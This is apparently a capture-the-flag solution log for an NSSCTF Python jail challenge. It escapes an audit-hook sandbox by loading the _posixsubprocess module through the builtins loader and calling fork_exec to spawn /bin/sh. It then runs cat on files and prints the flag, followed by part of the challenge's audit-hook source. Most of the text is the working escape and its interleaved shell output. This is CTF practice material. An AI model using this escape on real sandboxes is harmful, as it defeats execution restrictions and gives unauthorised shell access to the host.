 > __builtins__['__loader__'].load_module('_posixsubprocess')
<module '_posixsubprocess' (<class '_frozen_importlib.BuiltinImporter'>)>
> import os
__loader__.load_module('_posixsubprocess').fork_exec([b"/bin/sh"], [b"/bin/sh"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False,
 None, None, None, -1, None)
> 11
> /bin/sh: 0: can't access tty; job control turned off
$ ls
name 'ls' is not defined
> cat f*
invalid syntax (<string>, line 1)
> ;s
/bin/sh: 1: Syntax error: ";" unexpected
$ ls
name 'ls' is not defined
> cat *
invalid syntax (<string>, line 1)
> cat *
flag=NSSCTF{434a2236-1154-4f6a-afdb-40fda774f41c}
import sys

def my_audit_hook(my_event, _):
    WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'})
    if my_event not in WHITED_EVENTS:
        raise RuntimeError('Operation not permitted: {}'.format(my_event))